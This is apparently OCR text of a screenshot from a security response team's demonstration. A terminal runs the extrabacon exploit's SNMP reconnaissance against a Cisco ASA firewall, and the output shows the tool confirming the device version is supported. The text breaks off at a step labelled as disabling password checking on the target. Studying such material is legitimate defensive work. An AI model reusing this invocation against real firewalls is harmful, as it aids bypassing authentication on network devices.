 Applications Places System
Sun Sep 4, 5:14 PM root
root@CentOS65:~/Desktop/Firewall/EXPLOITS/EXBA
File Edit View Search Terminal Help
[root@SNMP_SERVER EXBA]# python extrabacon_1.1.0.1.py info -t 192.168.120.10 -c vipshop
WARNING: No route found for IPv6 destination :: (no default route?)
Logging to /root/Desktop/Firewall/EXPLOITS/EXBA/concernedparent
[+] Executing: extrabacon_1.1.0.1.py info -t 192.168.120.10 -c vipshop
[+] probing target via snmp
[+] Connecting to 192.168.120.10:161
****************************************
[+] response:
###[ SNMP ]###
version = <ASN1_INTEGER[1L]>
community = <ASN1_STRING['vipshop']>
\PDU \
|###[ SNMPresponse ]###
| id = <ASN1_INTEGER[0L]>
| error = <ASN1_INTEGER[0L]>
| error_index= <ASN1_INTEGER[0L]>
| \varbindlist\
| |###[ SNMPvarbind ]###
| | oid = <ASN1_OID['.1.3.6.1.2.1.1.1.0']>
| | value = <ASN1_STRING['Cisco Adaptive Security Appliance Version 8.4(2)']>
| |###[ SNMPvarbind ]###
| | oid = <ASN1_OID['.1.3.6.1.2.1.1.3.0']>
| | value = <ASN1_TIME_TICKS[500700L]>
| |###[ SNMPvarbind ]###
| | oid = <ASN1_OID['.1.3.6.1.2.1.1.5.0']>
| | value = <ASN1_STRING['MILSASA']>
[+] firewall uptime is 500700 time ticks, or 1:23:27
[+] firewall name is MILSASA
[+] target is running asa842, which is supported
Data stored in key file : asa842
Data stored in self.vinfo: ASA842
To check the key file to see if it really contains what we're claiming:
# cat /root/Desktop/Firewall/EXPLOITS/EXBA/keys/kel160.key
To disable password checking on target:
唯品会安全应急响应中心
root@CentOS65:~/Des...